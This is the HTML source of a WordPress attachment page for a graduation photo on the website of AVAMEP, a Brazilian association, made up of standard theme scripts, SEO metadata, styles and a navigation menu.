

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamep.org.br/formaturas/attachment/2020-147
body_size: 26774
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>2020 (147) - AVAMEP</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.avamep.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.avamep.org.br/wp-content/uploads/2021/09/16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.avamep.org.br/wp-content/uploads/2021/09/76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.avamep.org.br/wp-content/uploads/2021/09/120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.avamep.org.br/wp-content/uploads/2021/09/144x144-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.avamep.org.br/formaturas/attachment/2020-147/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020 (147) - AVAMEP" />
	<meta property="og:url" content="https://www.avamep.org.br/formaturas/attachment/2020-147/" />
	<meta property="og:site_name" content="AVAMEP" />
	<meta property="og:image" content="https://www.avamep.org.br/formaturas/attachment/2020-147" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.avamep.org.br/formaturas/attachment/2020-147/","url":"https://www.avamep.org.br/formaturas/attachment/2020-147/","name":"2020 (147) - AVAMEP","isPartOf":{"@id":"https://www.avamep.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.avamep.org.br/formaturas/attachment/2020-147/#primaryimage"},"image":{"@id":"https://www.avamep.org.br/formaturas/attachment/2020-147/#primaryimage"},"thumbnailUrl":"https://www.avamep.org.br/wp-content/uploads/2021/10/2020-147-scaled.jpg","datePublished":"2021-10-11T18:36:56+00:00","breadcrumb":{"@id":"https://www.avamep.org.br/formaturas/attachment/2020-147/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.avamep.org.br/formaturas/attachment/2020-147/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.avamep.org.br/formaturas/attachment/2020-147/#primaryimage","url":"https://www.avamep.org.br/wp-content/uploads/2021/10/2020-147-scaled.jpg","contentUrl":"https://www.avamep.org.br/wp-content/uploads/2021/10/2020-147-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.avamep.org.br/formaturas/attachment/2020-147/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.avamep.org.br/"},{"@type":"ListItem","position":2,"name":"Formaturas","item":"https://www.avamep.org.br/formaturas"},{"@type":"ListItem","position":3,"name":"2020 (147)"}]},{"@type":"WebSite","@id":"https://www.avamep.org.br/#website","url":"https://www.avamep.org.br/","name":"AVAMEP","description":"www.avamep.org.br","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.avamep.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para AVAMEP &raquo;" href="https://www.avamep.org.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AVAMEP &raquo;" href="https://www.avamep.org.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para AVAMEP &raquo; 2020 (147)" href="https://www.avamep.org.br/formaturas/attachment/2020-147/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avamep.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avamep.org.br%2Fformaturas%2Fattachment%2F2020-147" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avamep.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avamep.org.br%2Fformaturas%2Fattachment%2F2020-147&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://www.avamep.org.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://www.avamep.org.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.26' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.avamep.org.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7CRaleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRaleway%3A400%2C600%7COpen+Sans%3A500%2C400%7CPoppins%3A500%2C600%2C700%2C400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.avamep.org.br/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.avamep.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avamep.org.br/wp-json/wp/v2/media/3099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avamep.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.avamep.org.br/?p=3099' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.avamep.org.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.avamep.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.avamep.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="rgba(77,178,236,0.01)";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="82e9ee7c9a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-size:20px;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Poppins;font-size:19px;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_theme_color:rgba(77,178,236,0.01);--td_slider_text:rgba(77,178,236,0.01);--td_container_transparent:transparent;--td_header_color:rgba(0,0,0,0.01);--td_text_header_color:rgba(0,0,0,0.01);--td_mobile_menu_color:#006699;--td_mobile_gradient_one_mob:#006699;--td_mobile_gradient_two_mob:#0098da;--td_mobile_text_active_color:#ffffff;--td_login_text_color:#2b2b2b;--td_login_gradient_one:#006699;--td_login_gradient_two:#0098da}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152631042-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152631042-7');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.avamep.org.br/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.avamep.org.br/formaturas",
                    "name": "Formaturas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "2020 (147)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:rgba(77,178,236,0.01)}.tdm-btn-style2:before{border-color:rgba(77,178,236,0.01)}.tdm-btn-style2{color:rgba(77,178,236,0.01)}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px rgba(77,178,236,0.01);-moz-box-shadow:0 2px 16px rgba(77,178,236,0.01);box-shadow:0 2px 16px rgba(77,178,236,0.01)}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px rgba(77,178,236,0.01);-moz-box-shadow:0 4px 26px rgba(77,178,236,0.01);box-shadow:0 4px 26px rgba(77,178,236,0.01)}</style>

	<style id="tdw-css-placeholder">.steprntlomqapqiplxrs{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3099 attachmentid-3099 attachment-jpeg wp-theme-Newspaper metaslider-plugin 2020-147 global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-header-mobile-container"><ul id="menu-menu-header-mobile" class="td-mobile-main-menu"><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1241"><a href="https://www.avamep.org.br/">Home</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497"><a href="#">A AVAMEP<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://www.avamep.org.br/nossa-historia">Nossa História</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.avamep.org.br/formaturas">Formaturas</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.avamep.org.br/construcao-da-nova-sede">Construção da Nova Sede</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.avamep.org.br/inscricoes">Inscrições</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://www.avamep.org.br/apoie-o-projeto-avamep">Apoie o projeto</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://www.avamep.org.br/blog">Blog</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.avamep.org.br/parceria">Parceria</a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://www.avamep.org.br/formaturas">Formaturas</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.avamep.org.br/contato">Contato</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
